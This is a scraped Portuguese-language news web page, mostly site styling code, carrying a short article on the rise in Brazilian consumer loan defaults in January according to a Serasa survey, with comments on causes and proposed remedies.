            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviuissoaqui.com.br%2Fbrasil%2Feconomia-br%2Finadimplencia-do-consumidor-aumenta-em-janeiro-apos-2-meses-de-queda%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Inadimpl%C3%AAncia+do+consumidor+aumenta+em+janeiro%2C+ap%C3%B3s+2+meses+de+queda&url=https%3A%2F%2Fviuissoaqui.com.br%2Fbrasil%2Feconomia-br%2Finadimplencia-do-consumidor-aumenta-em-janeiro-apos-2-meses-de-queda%2F&via=Viu+isso+aqui%3F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viuissoaqui.com.br/brasil/economia-br/inadimplencia-do-consumidor-aumenta-em-janeiro-apos-2-meses-de-queda/&amp;media=https://viuissoaqui.com.br/wp-content/uploads/2024/01/real_moeda_dinheiro_mcajr_2904223671.jpg&description=Inadimpl%C3%AAncia+do+consumidor+aumenta+em+janeiro%2C+ap%C3%B3s+2+meses+de+queda" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Inadimpl%C3%AAncia+do+consumidor+aumenta+em+janeiro%2C+ap%C3%B3s+2+meses+de+queda %0A%0A https://viuissoaqui.com.br/brasil/economia-br/inadimplencia-do-consumidor-aumenta-em-janeiro-apos-2-meses-de-queda/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_86" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-top:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_87 .td-audio-player{
                    font-size: 12px;
                }.tdi_87 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_87:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="534" 
                                        class="entry-thumb" 
                                        src="https://viuissoaqui.com.br/wp-content/uploads/2024/01/real_moeda_dinheiro_mcajr_2904223671-1068x534.jpg" srcset="https://viuissoaqui.com.br/wp-content/uploads/2024/01/real_moeda_dinheiro_mcajr_2904223671-1068x534.jpg 1068w, https://viuissoaqui.com.br/wp-content/uploads/2024/01/real_moeda_dinheiro_mcajr_2904223671-300x150.jpg 300w, https://viuissoaqui.com.br/wp-content/uploads/2024/01/real_moeda_dinheiro_mcajr_2904223671-1024x512.jpg 1024w, https://viuissoaqui.com.br/wp-content/uploads/2024/01/real_moeda_dinheiro_mcajr_2904223671-768x384.jpg 768w, https://viuissoaqui.com.br/wp-content/uploads/2024/01/real_moeda_dinheiro_mcajr_2904223671-1536x768.jpg 1536w, https://viuissoaqui.com.br/wp-content/uploads/2024/01/real_moeda_dinheiro_mcajr_2904223671-150x75.jpg 150w, https://viuissoaqui.com.br/wp-content/uploads/2024/01/real_moeda_dinheiro_mcajr_2904223671-696x348.jpg 696w, https://viuissoaqui.com.br/wp-content/uploads/2024/01/real_moeda_dinheiro_mcajr_2904223671.jpg 1600w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="" 
                                        title="real_moeda_dinheiro_mcajr_2904223671.jpg"
                                    />
                                    </div></div><div class="td_block_wrap tdb_single_content tdi_88 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

.tdi_88{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_88,
                .tdi_88 > p,
                .tdi_88 .tdb-block-inner > p{
			        font-family:Roboto !important;font-size:18px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_88 li{
			        font-size:18px !important;font-weight:500 !important;
		        }.tdi_88 li:before{
				    margin-top: 1px;
			        line-height: 18px !important;
		        }.tdi_88 .tdb-block-inner blockquote p{
			        font-size:18px !important;line-height:1.2 !important;font-style:normal !important;font-weight:900 !important;text-transform:none !important;
		        
			        color: #07245e;
		        }.tdi_88,
				.tdi_88 p{
			        color: #666666;
		        }.tdi_88 h1,
				.tdi_88 h2,
				.tdi_88 h3:not(.tds-locker-title),
				.tdi_88 h4,
				.tdi_88 h5,
				.tdi_88 h6{
			        color: #07245e;
		        }.tdi_88 .wp-caption-text,
				.tdi_88 figcaption{
			        color: #666666;
		        }.tdi_88 a{
			        color: #07245e;
		        }.tdi_88 a:hover{
			        color: #07245e;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88,
                .tdi_88 > p,
                .tdi_88 .tdb-block-inner > p{
			        font-family:Roboto !important;font-size:16px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_88 li{
			        font-size:16px !important;font-weight:500 !important;
		        }.tdi_88 li:before{
				    margin-top: 1px;
			        line-height: 16px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_88 img.aligncenter,
				.tdi_88 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }.tdi_88 .tdb-block-inner blockquote p{
			        font-size:12px !important;line-height:1. !important;font-style:normal !important;font-weight:900 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div>
<p>Em janeiro deste ano, houve aumento no número de consumidores inadimplentes no país, após dois meses consecutivos de queda, de acordo com levantamento realizado pela Serasa. Em relação ao primeiro mês do ano passado, o número de inadimplentes também subiu, passando de 70,09 milhões para 72,07 milhões de pessoas em janeiro deste ano.<img decoding="async" src="https://agenciabrasil.ebc.com.br/ebc.gif?id=1584008&amp;o=node" style="width:1px;height:1px" /></p>
<p>O estudo revelou também que os dois principais motivos para a inadimplência, nos anos de 2022 e 2023, foram o desemprego e a redução na renda. O desemprego foi apontado por 29% dos endividados, em 2022, e por 22%, em 2023. Já a redução de renda foi citada por 12% e 20% dos inadimplentes, em 2022 e 2023, respectivamente.</p>
<p>O cartão de crédito continua sendo o principal tipo de dívida entre os inadimplentes, desde o ano de 2018 até 2023. No ano passado, o cartão de crédito correspondia à principal dívida para 55% dos endividados. Sete em cada dez brasileiros costumam parcelar suas compras, sendo a maior fatia (27%) por não ter o valor cheio para pagamento à vista.</p>
<p>A pesquisa identificou que somente 11% das mulheres das classes C, D e E, e 16% das mulheres das classes A e B afirmaram estar satisfeitas em relação às finanças pessoais. Considerando homens e mulheres, 12% das faixas C, D e E, e 17% das faixas A e B disseram estar satisfeitos com a vida financeira.</p>
<p>O presidente do Instituto Locomotiva, Renato Meirelles, avalia que, para enfrentar o problema da inadimplência de forma abrangente e sustentável, são necessárias medidas como combate ao desemprego e à informalidade, educação financeira, microcrédito e crédito consciente e proteção do consumidor.</p>
<p>“Através de políticas públicas que gerem emprego e formalizem o mercado de trabalho, a renda das famílias pode ser aumentada, reduzindo a inadimplência. Implementar programas abrangentes e acessíveis de educação financeira para conscientizar a população sobre o uso consciente do crédito, planejamento financeiro e gestão de recursos”, explicou Meirelles.</p>
